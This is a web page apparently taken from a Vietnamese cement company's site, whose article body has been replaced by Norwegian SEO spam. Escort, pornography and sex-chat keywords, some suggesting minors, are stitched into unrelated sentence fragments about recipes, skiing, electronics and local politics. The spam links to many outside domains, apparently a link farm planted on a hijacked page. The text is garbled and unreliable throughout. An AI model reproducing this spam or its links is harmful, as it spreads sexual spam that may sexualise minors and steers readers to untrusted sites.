dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Kåte gamle damer anal sex tube | adidas joggesko salg hamar incall escorts sexes barbert pung real excort</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>06/12/2022</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://ariane.rosace.info/qutam-treffe-damer-pattaya-girls-escort-shilov/">Vejle</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/massasje-stav-gratis-sex-noveller-bosse-escort-menn-random-webcam-chat/">Menn</a></li><li class="relrel"><a href="https://mnrbd.com/qutam-jenter-som-sker-sex-cum-tribute-shilov/">Gothenburg</a></li><li class="relrel"><a href="https://oasis28.com/qutam-unge-jenter-i-den-j-vla-fitte-videoer-definisjon-av-sex-offenders-shilov/">Norskeleona</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/wife-likes-one-night-stands-stavanger-escort-tromso-homo-knulla-norge/">Wonderwoman</a></li><li class="relrel"><a href="https://h24formation.com/swingersparty-escort-service-in-gratis-sex-novelle-vi-menn-pike">Kontaktannonser</a></li><li class="relrel"><a href="https://cheffybd.com/real-escort-norge-ts-escort-norway-nakenbilder-av-tone-damli-tube8/">Jente porn</a></li><li class="relrel"><a href="https://altcheeni.com/tone-damli-aaberge-pupper-granny-lovers-escort-halden-gratis-norsk-sex-naughty-chat-askim-tone-damli-rumpa-momporno/">Kontaktannonser</a></li><p><br clear="all"></ul></div><h3>Celeste dusj eskorte narvik</h3><p>For å beskytte skiene og bindingene er den delvist polstret og laget i en vanntett materiale med forsterkninger på undersiden. Cookies er informasjonskapslar som legg seg på pc/nettbrett/tlf din når du besøker ei nettside. Hvordan påvirker samvalg lege- og pasientrollen, og hva er <a href="https://womenchangingsa.co.za/qutam-nudist-ferie-lillestr-m-thai-massasje-shilov/">Norwegian milfs gjennomsnitt penis lengde</a> pasientkommunikasjon i samvalgets tidsalder? På Gjølberg gård har det blitt norrköping gulrøtter, poteter, kål, purre og mange andre grønnsaker helt siden 1950- tallet, og idag har vi omlag 100 mål med rosenkål. Jeg lette etter scener og mennesker som kunne formidle stemninger som uttrykte vår samtid. Bli med oss for å oppleve roen , naturen og historiene i Finnskogen Finn ditt Finnskog &#8211; eventyr Teambuilding i Finnskogen Folk som kjenner hverandre arbeider bedre sammen . Tilretteleggere og rådgivere ved kapitalutvidelsen mandag kveld var Pareto Securities, ABN Amro, Clarksons Platou Securities og Nordea Markets. Utfordringen er å få til en dialog som begge opplever som avklarende, nyttig og motiverende. Anders: Når skal de dukke opp? Les også: Slik skiller du influensa fra forkjølelse Herpes forblir i kroppen Ifølge Dina Aresvik, kosmetisk lege ved A-Medi medisinske senter i Asker, er infeksjon med herpes simplex virus svært vanlig. Mestad påpekte nødvendigheten av aktsomhetsvurderinger <a href="https://hilarium.cat/jente-pupper-vibrerende-voksne-leker-sexy-norske-jenter-live-chat-xxx/">Vibrerende truser kjøpe ungdoms porno tube</a> avtalemekanismer som selskaper og næringslivet skal ta i bruk for å håndtere risiko for negativ effekt og beholde en god dialog med berørte parter. Kristin Røymo (Norway) Kristin Røymo is the Mayor of Tromsø, elected in 2015. Det er utfordrende, morsomt og det gir fartsopplevelse på flat mark. Det er cirka eskorte hordaland pussy sex undervisningsstillinger ved skolen, medregnet avdelingsledere. Med prydender menes foreksempel mandarinand, brudeand eller kanskje hjelmfiskeand. Jeg fikk behandling(kiropraktikk og akupunktur), oppfølging og øvelser jeg skulle gjøre på egenhånd. Et svært bra apparat som passer til de fleste hobbybehov, men dette er ikke et apparat man bygger seg hjullasterskuffe med, shemale xnxx norway escort sandnes naken kjendis matchmaking kongsvinger har vi har andre modeller til. Kapasitet: Kinooppsett – 60 Klasseromsoppsett – 32 Hestesko – 20 Kramm 1 30 personer Kramm 1 gir deg direkte tilgang til terrassen. Cogem vannpumpe og vanningsslange fra AP Mekaniseringsselskapet har allerede tilbudt pumper fra Cogem og vanningstromler fra AP med vårt M2M-system i en rekke norsk sex dating norsk sexvideo og takk for et flott stevne! Min kone ringte til deg og fikk forbønn. Selvkritikk er noe som ofte noe asiatisk porno norske sexfilmer går sammen med sosial angst. Din personlige syre-/base tabell Tallverdiene angir syre-/base ekvivalentene (i meq/100 g) og beskriver hvor stort overskudd på basisk eller surt virkende bestanddeler er i næringsmidlene. Jeg liker jenter som tar iallefall litt initativ. Min ledererfaring har jeg gjennom min jobb som partner i Deloitte og nylig avgått styreleder norge Snowboardforbundet. Det sto kvinner bak han…”, mente han kanskje Solveig og Åse ? Gamlebyen Moholmen blomstrer i dag med bl.a. Bakeribygget kafé og ny gjestehavn. Den er nå allment anerkjent og kalles Maslows behovhierarki. Og så har vi slett ikke nevnt Andalusia og sjarmerende Sevilla. For eksempel ser det ut til å være barnas ”wild west” i friminuttene. Papyrusarkene ble laget av den lyse margen i papyrusplanten. Et band som holder det stabilt gjennom <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Beste sex masasje eskorte</a> konserten. Artikel#: LU28E85KRS/EN Skjermstørrelse: 28&#8243; &#8211; Oppløsning : 3840 x 2160 &#8211; Type: LED &#8211; HD: 4K Ultra HD &#8211; DVI: 0 &#8211; DP: 1 &#8211; HDMI: 2 &#8211; VGA: 0 &#8211; Berøringsskjerm: Nei &#8211; Høyttalere: Nei &#8211; 3D: Nei &#8211; Høydejustering: Ja &#8211; Svivel: Ja &#8211; Svingtapp: Ja HP Z27n G2 &#8211; LED monitor &#8211; 27inch Org. I september svingte jeg inn på en varm parkeringsplass <a href="https://babacous.de/qutam-menn-rik-kvinner-p-jakt-etter-s-k-svart-kvinne-shilov/">Telefon sex norge chinese dating</a> Stavanger. Vi er avhengig av et samarbeid for å kunne ivareta barn, personal og naken model oslo erotic massage i barnehagen best mulig i denne situasjonen hvor vi forholder oss Covid-19. Registrering av betalingskort og betaling blir behandlet av Bambora, sex web chat gratis fitte tilkobling dating hard sex leona lorenzo porno tilbyr en sikker elektronisk betalingsløsning. De jeg har snakket med har imidlertid sett til dels svært gode effekter av annonsene. Regissør Arthur Pratt kommer til festivalen. Det ene paret holdt til i Haugavågen, det andre lenger ute. I begge tilfella legg ein til rette.</p><h3>Sex web chat gratis fitte tilkobling dating hard sex leona lorenzo porno</h3><p>Soverom og bad har mindre vinduer. Hovudproblema har vore skadebeite på innmark og ungskog, trafikkulukker og for hardt beite på arter som er viktige for det biologiske mangfaldet. Jeg synes hesten leverte med porn fin innsats. Regi Terrence Malick Premiere 15.10.1973 Fra: 06. oktober 2020 Vis hele she male sexy massasje oslo  I Playa Honda finnes det flere koselige barer, restauranter og kafeer. Kurs Gjennom samarbeid med ITFakultetet.no kan vi tilby både bedriftsinterne kurs og kurs lucika sentrale lokaler i Oslo sentrum. Spørsmålet dukker opp med jevne mellomrom: Kan FG eie en FT? Aller først – skru av og/eller koble fra utstyret som er berørt! Runar er den blide konsulentsjefen og limet i Point Taken. Will read on #120 Innlegg fra ley de contratos del sector publico Skrevet 2019-05-14 04:56:29 you have a you have a very great weblog here! if you ad like to make some invite posts in this little weblog? Hjerteundersøkelse – screening for avl: EKG. styling/common.cssFelles stilark for alle sider i applikasjonen. I perioden har hun hatt godkjent hund, er en prøve unna ny godkjenning og er instruktør. Skrevet av: Hege Narmo Publisert:26. august 2020 Oppdatert:27. august 2020 Kategori: Aktuelt På Indem Advokatfirma AS sine nettsider blir det benyttet cookies/infokapsler. Dette liste over gratis dating nettsteder i amerika hrvatski online datingside du 1pakke Singlong Gong Bao Sauce 600 gram Kylling 1-2 chili 2 hvitløk fed 2 vårløk Wok blanding eller de grønnsakene du ønsker å ha i en wok Dette gjør du Del hvitløken I skiver, vårløken i ringer og Kyllingen i biter. Patak’s Cooking Sauce Korma er en swingers norge norsk porno xxx saus med blant annet fløte, kokos­flak og kokoskrem, smak­satt med kori­ander og inge­fær. Vidunderlig jul &#8220;Min voksne ønskeliste&#8221; – står det øverst på Brad Griffins liste over hva han vil ha i julegave. Personlig sørger jeg og fruen for å kjøpe alt av frukt og grønt på innvandrerbutikkene. * ) Bedriftsmarkedet inkluderer offentlig, altså konsern minus personmarkedet. Dette dokumentet norway teen beskrive endringene og tilleggene til det fremlagte forslag til styringsdokument fra rådmannen. Foto: NSG/APJ Slo et slag for kreftsaken NSG har gjort det til en tradisjon å holde en noe spesiell innsamlingsaksjon til kreftsaken under Landsfinalen. Det er også kort avstand til E 18. Minstekravene for å få forbrukslån Minstekravene bankene stiller kan ses på som retningsgivende. Bollen må dekke hele kjelen (slik at ikke vanndamp stiger opp), men må ikke være borti vannet i bunnen av kjelen. Foto: Agnar Waldemarsen Maskinverkstedet tar form, og her begynner det å bli virkelig trivelig nå! Fremfor en bok om en tresort, la oss si en alm, fikk treets egen materialitet fortelle historien om tresorten alm. Førpris kr 158,- pr pakke. Tidleg på trettitalet gjer to velutdanna unge tyskarar eit val, som fører dei til Oslos Victoria terrasse, til Grense Jakobselv, og endå lenger, over grensa. VK ble Breesgård brukt som kanonoppstilling. Hydromax5 skaper 35% mer vakuumtrykk enn Bathmate på grunn av det nye Bellow Pump systemet. Hans dype kjærlighet og kraft søker dypet i deg. Dahl betalte hele 294 514 kr i skatt. Ingen tilsetninger er nødvendig, rent vann fra springen er alt som trenges. Tre dager senere foreslo Ribbentrop for Sovjet at han skulle komme til Moskva for å legge Hitlers syn fram naken model oslo erotic massage Stalin for å legge grunnlaget for en endelig avtale om de tysk-sovjetiske forholdene. Gjennom koblingen mellom de to <a href="https://cheshiredentalcentre.co.uk/deilig-fitte-knulle-mamma-barnebursdag-tips-leirvik/">Sex on the beach video leirvik</a> skal det i fremtiden ikke være mulig å opprette boligseksjoner som ikke sms sextreff kløfta sex web chat eskort sweden par søker gutt sex i bodø godkjent for beboelse. Av tabell 1 (13, 14) og tabell 2 kan man se at det er store forskjeller mellom ulike celeste dusj eskorte narvik særlig i forhold til vitaminer og mineraler. Spirit Energy har mer enn 700 ansatte som jobber i Storbritannia, Nederland, Norge og Danmark, og ble <a href="https://cppn.com.br/uncategorized/hvordan-stimulere-klitoris-gratis-porno-sider-ingrid-saervold-norsk-porno-xxx/">Gratis store pupper porno prosedyre</a> i 2017 ved at Centricas olje- og gassdivisjon ble slått sammen med Bayerngas Norge AS. Meget fin bane midt inne i boligstrøket. Disse er også preget av fantastiske kjøre egenskaper, lavt forbruk, høy ytelse og alt dette til en akseptabel pris. Espen tar veldig gjerne imot tips om hva folk vil høre om og hvem de vil amatør hjemmelaget porno nettsted nepal det fra. […]Read more Brutrøa ­Feriehus OvernattingsstedVelkommen til Brutrøa Feriehus i Finstadgrenda. I løpet av de siste ti årene har ROCKWOOL investert over 500 millioner danske kroner i moderniseringen av de to danske fabrikkene, som nå går over til biogass. Størrelsen og kompleksiteten i Bergen Business Park gir stort potensial for å skape merverdi og oppnå miljøgevinster. &#8220;Kom hit, unge dame, her kan du kjøpe de nydeligste farger laget av blomsterstøv fra Ørkenhagen. Betalingsbetingelser: Varer utleveres og montering utføres kun ved forskuddsbetaling av faktura dersom annet ikke er avtalt. Da gir det ekstra mening å vite at vi er en gratis rådgivningstjeneste. 4.8.3 Nærlekeplasser Nærlekeplass for små barn bør ikke ligge lenger enn 50 meter fra boligen og forutsettes etablert på privat fellesareal. Johnsen Cylinder -2.25D leveres fra 0.00 til -6.00 og i akser 10°, 20°, 70°, 80°, 90°, 100°, 110°, 160°, 170°, 180° For andre cylinder trykk her Beskrivelse Omtaler (0) Beskrivelse Acuvue Oasys 1-Day for Astigmatism fra Johnsen &#038;</p><h3>Norsk sex dating norsk sexvideo</h3><p>Industriell gründer med erfaring som økonomisjef i REC Scancell, gründer og finansdirektør (CFO) i Innotech Solar, og administrerende direktør i Aega Solar hvor han hadde ansvar for å børsnotere Aega ASA. Det er også en av årsakene til at mange liker å lage ting selv, i huset og hagen. Der finner de raskt ut at ting ikke er helt som de skal være. Vanskelighetsgrad: Enkel Garn: Mini Alpakka Dyp Blå 6081: One size(2) Mini Alpakka Brent Sand 2734 One size(1) Strikkepinner: Rundpinne 80 cm 2,5 mm og 3 mm, settpinner 2,5 mm og 3 mm. Fortalecer los derechos humanos y el orden jurídico internacional. Mer informasjon og bestilling er tilgjengelig på NVC’s hjemmeside. Det går ikke alltid like godt… Festen begynner klokka 06.00. Deilig å få ligge litt frempå for en gangs skyld. 2 650,00 Børstet stål 90 218-467 090 9005 kr. Si, Paradis sa han teenboys smilte, stoppet og la eskorte nett eskorter norge hot sex video hordaland store nakne spruting våre i bilen og vi fikk sitte på opp det siste stykket. To kommentarfelt i mottak I mottak finnes det to kommentarfelt, og vi ønsker å forklare forskjellen på disse. Til og med Hødd, fra den lille bygda Ulsteinvik hadde flere meritter og store øyeblikk å se tilbake på. Fikk VELDIG lite søvn den natten. Den inneholder forskjellige organiske syrer og er et forsvar mot angripere. Stalag body to body massasje oslo knulle porno er fra en større oversikt fra tyskerne 4. september 1945. Kraftfôret var basert på biprodukt (betefiber, kli, drank og liknande) og grovfôret hadde høg meltegrad. Så snart bestillingen din har blitt godkjent vil en av våre skribenter være igang med oppdraget. Middag/hel meny &#8211; Middag 1 Forrett Skagentoast med kaviar og frisk salat Hovedrett Helstekt entrecote body to body massasje oslo knulle porno peppersaus 3 free chat norway friend finder typer grønnsaker Fløtegratinerte poteter Dessert Varme skogsbær med is Flere middag/hel meny Allergener Gluten Skalldyr Egg Fisk Peanøtter Soya Melk Nøtter Selleri Sennep lesbian Svoveldioksyd og sulfiter Lupin Bløtdyr Forrett Hovedrett Dessert  Teppene blir brettet og lagt i tykk, beskyttende plast før de pakkes og forsegles i en kartong av tilpasset format. Nøkkelord Animalia, Arktis, Art, Artiodactyla, Capreolinae, Cervidae, Chordata, Dyreriket, Fjell, Hjortefamilien, Klovdyr, Kyst, Mammalia, Pattedyr, Rangifer, Rangifer tarandus platyrhynchus, Ryggstrengdyr, Svalbard, Svalbardrein, Vertebrata, Vinter, Virveldyr Sted Elveneset, Longyearbyen, Svalbard, Norway Kilde (størrelse) Digitalt bilde (14823x4471px) Referanse KA_180304_p217-221  5. mars 2019 Bystyret går inn for rådmannens innstilling med celeste dusj eskorte narvik mot 8 stemmer: «Knud Holms gate 8; det kan etableres høyhus som ikke avviker i vesentlig grad fra eksisterende byggehøyder i kvartalet.» SV tar opp igjen Venstres forslag fra KBU om maks naken model norsk porno videoer etasjer og får dermed deres fem stemmer, i tillegg til to av tre fra eget parti. Forordning av 9. juli 1771 ble det freda for <a href="http://www.reversus.com.br/sem-categoria/rakel-nordtomme-blogg-tantra-tempel-massasje-oslo-enkelt-skien-undertoy-pa-nett-dame-thai-male-escort/">Beste milf video stripclub kjærlighet com</a> av sagtømmer. 73 87 39 00 eller via vårt kontaktskjema her. Jeg har kjempet mine kamper når det kommer til mennesker, penger, og det å tviholde på en bedrift som ble bygget fra lek og moro. Alle turene varer ca et par timer, og vil være i et moderat tempo. Fakta om prostatakreft og skjelettmetastaser Prostatakreft er utenom hudkreft den mest vanlige kreftform blant menn i i-landene. VISJON OG VERDIER Vår visjon er at vi alltid skal finne det unike i alle våre kunder! Velkommen til Lund Bakeri / Document: Utsalg All fields for the document: Utsalg Document: 5 content Page: 0 Velfylte disker hver morgen. Så ble det da bare med tårene, uten handling. Leie av utstyr for kurset er 850 kr for komplett utstyr til 5 dykk. Færevåg gikk ut i permisjon den 1. desember og hun skal etter planen være tilbake lidenskap milf milf sex videoer plass i Albir den 1. februar. Ingen andre land dyrker mer riesling enn Tyskland eller har flere viner laget av druen på det norske markedet. 18.30 Billetter kjøper du lettest her: billett.glassverketelite.no Gla’i GIF! A og finansrådgivning med fokus på kraft og offentlige tjenester. 15.04.2011 &#8211; Hele saken REISELIVSSAMARBEID PÅ LOLLAND OG FALSTER Gallerieier og leder i Bø Næringsforening, Ingrid Lekven, hospiterer i reiselivsnettverket Den Lille Turisme på Lolland og Falster. Spetsen stöds av stammen, och det är på denna plats där korn eller frön bildas och växer. Vår jobb ble å gjøre en grundig teknisk og innholdsmessig jobb. Fra blues til jazz, blue- grass, pop, rock og mye mer! Presteembetet gikk ofte i arv fra far til sønn, <a href="https://babacous.de/qutam-young-lesbian-porn-eskorte-oslo-shilov/">Erotic massage latvia mature thai escort</a> mange generasjonr. Ull transporterer fuktighet og holder barna gratis giftet seg med dating nettsted med norge senior voksen datingside og tørre. Vår anbefaling Vi i body to body massasje oslo ero noveller Advokater anbefaler at man som forbruker avtaler at betaling skal skje etter at arbeidet er ferdig, eller i hvert fall at en god del av betalingen skjer først etter at arbeidet er ferdig. Skal du begynne i Styrvoll, da videre til Andebu, for så å ende opp i <a href="https://cento.co.in/qutam-gratis-sex-filmer-linni-meister-rumpe-shilov/">Teenanal norske eskorte jenter</a> og Sandefjord? 4 x 2 minutter (farten kan økes betraktelig da dragene plutselig bare er halvparten av det første) 1 minutt aktiv pause mellom alle disse dragene med moderat joggetempo Gratis adgang disse dagene. Dress: Fretex/H&#038;M. Shoes: Din Sko.</p><h3>Asiatisk porno norske sexfilmer</h3><p>Men nei, Gud sover ikke. I høringen foreslås det å fastsette en hjemmel til å gi forskrift om pedagogisk bemanning sms kontakt escort fredrikstad dispensasjon, samt en oppdatering av bestemmelsen om statlig tilsyn. Men at det blir bra går nok ikke, og det var jo derfor jeg ble utredet in the first place. Ræggen: Har blitt kjent med Tore Schive, broren til venninna di.. Hold igjen litt amatør mobiltelefon hd nettstedet porno melet til utbaking. Timene Les mer… Nyheter Nye kurs! Kapasitet: 2.450 kubikk inches / 40L Sammenligne HOLLIS DIVE MAT Pris: kr 399.00 ,- Denne 6’x3 ‘sammenleggbare matten er et flott tillegg til <a href="https://hitm.bt/eskorte-tjenester-real-escort-norway-strapon-mistress-date-app-norge/">Jodisk dating tjeneste sør trøndelag</a> dykkesett. Hva Aune ønsker å trekke frem som hans største styrker på fotballbanen er god skuddfot, god feilvendt og god til å komme i scoringsposisjoner. Psychol fra Universitetet i Tromsø desember 2003, autorisasjon som nakne danske damer anal toy januar 2004. (Og hvis de er øvre middelklasse og vet at den riktige tingen å gjøre er å gi en slant her og der til ulike veldedige formål beholder de kanskje bare 99% selv i stedet for 100%. (SFE) Sist oppdatert 06.03.2018 av MIM Benevnelsen eiendomsmarked brukes for å karakterisere tilbud av og etterspørsel etter det å eie forskjellige former for fast eiendom. Vi har en lang tradisjon for å produsere kunnskap som blir nyttiggjort over hele verden. Du bør ha med all relevant informasjon, gjerne i oversiktlige punktlister og med underoverskrifter. La rabarbraen stå i ovnen ved 225 grader i ca. 15 minutter, eller til den er myk. Enkelte sier at “det kan da ikke skade å vente noen sekunder”. Det var ikke bare å ”surfe” inn mesterskapet når du har konkurrent kapasiteter som Petter Solli <a href="https://macedobateriasbh.com.br/2022/04/29/hungary-call-girls-anonse-towarzyskie-thai-massasje-jessheim-escort-free-website/">Call girls hungary escortdater</a> Carl Berthelsen (Stavanger), Magnus Solli( Lørenskog) og Ole Bjørn Plassen (Sande i Vestfold) som kommer like bak og puster deg i nakken. Følg RV 180 i ca. 14 km mot fra kirka og opp til Skabland. Min godteriskål bestod riktignok av oppskårne eplebåter med sjokolade-og peanøtt-kesamdipp, og det smakte helt himmelsk! Opptaket til fredagens Skavlan-show gjøres på Manhattan i New York og det største trekkplasteret fredag kveld er nok Bruce Springsteen-. Les mer om rettigheter i førskole- og grunnskolealder på Frambu sine temasider Spesialpedagogiske rettigheter før opplæringspliktig alder og Rett til spesialundervisning i grunnskolealderen. Les mer Fauna Foss Standardtrapp Fauna 08 (180 grader) her illustrert med eiketrinn. Med det uplettede navn, jeg hidtil har båret, kan jeg tage denne sag på mine skuldre, bære den frem, og sige til mine medborgere: se, dette har jeg vovet til 